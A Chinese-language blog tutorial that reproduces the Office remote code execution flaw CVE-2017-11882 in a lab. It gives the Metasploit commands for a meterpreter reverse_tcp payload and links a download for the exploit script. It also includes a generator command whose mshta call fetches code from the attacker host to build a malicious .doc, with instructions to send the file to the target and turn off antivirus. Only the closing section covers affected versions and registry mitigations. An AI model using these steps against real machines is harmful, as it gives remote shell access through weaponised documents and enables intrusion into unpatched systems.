0×01前言

2017年11月14日微软发布了潜伏17年之久的office远程代码执行漏洞(cve-2017-11882)。该漏洞为office内存破坏漏洞,影响目前流行的office版本。

0×02 漏洞复现

测试环境:win10+kali+office 2016



Win10ip:192.168.8.100(靶机)

Kaliip:192.168.183.128(攻击机)

所需工具如下:

(1) Command43b_CVE-2017-11882.py:生成攻击doc的python脚本

(2) PS_shell.rb:msf的攻击模块文件

链接: https://pan.baidu.com/s/1o8cbDzW 密码: 2pqa

1.Command43b_CVE-2017-11882.py下载下来放kali的桌面就可以



2.我把PS_shell.rb和ms17-010.rb放置一起了。

文件路径是/usr/share/metasploit-framework/modules/exploits/windows/smb/PS_shell.rb

通过msf的ps_shell模块 漏洞复现(win10)



- 启动msf

msfconsole

- 查找对应的模块命令:

search PS_shell

-

利用msf生成利用的脚本





use exploits/windows/smb/PS_shell set payload windows/meterpreter/reverse_tcp set lhost 192.168.183.128(攻击机的ip) set uripath abc exploit

- 接下来打开一个新的控制台窗口,找到

Command43b_CVE-2017-11882.py的路径,

输入命令:



python Command43b_CVE-2017-11882.py -c "mshtahttp://192.168.183.128:8080/abc" -o test.doc



然后会在同目录生成 test.doc 文件,然后将这个test.doc文件发送到靶机的电脑上,打开这个test.doc文件,

切换回Kali,说明已成功建立连接。



- 然后在msf里输入

sessions查看一下

(靶机需关杀软,亲测360安全卫士、金山毒霸、电脑管家都会拦截)





- 切换进入

seiiions –i 1

这个时候就已经入侵到靶机了。

0×03 漏洞影响

MicrosoftOffice 2000

MicrosoftOffice 2003

MicrosoftOffice 2007 Service Pack 3

MicrosoftOffice 2010 Service Pack 2

MicrosoftOffice 2013 Service Pack 1

MicrosoftOffice 2016

0×04 漏洞修复建议

临时解决方案:

不能及时更新安全补丁的用户,用户可以在命令提示符下运行以下命令, 在 Windows 注册表中禁用该组件:

regadd"HKLMSOFTWAREMicrosoftOfficeCommonCOMCompatibility{0002CE02-0000-0000-C000-000000000046}"/v"Compatibility Flags" /t REG_DWORD /d 0x400对于 x64 OS 中的32位Microsoft Office 软件包, 运行以下命令:

regadd"HKLMSOFTWAREWow6432NodeMicrosoftOfficeCommonCOM Compatibility{0002CE02-0000-0000-C000-000000000046}"/v"Compatibility Flags" /t REG_DWORD /d 0x400此外, 用户还应启用MicrosoftOffice 沙箱等以防止活动内容执行 (OLE/ActiveX/Macro)。

附:参考链接:

https://thehackernews.com/2017/11/microsoft-office-rce-exploit.html

http://www.cnvd.org.cn/flaw/show/CNVD-2017-34031

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882(微软官方安全建议)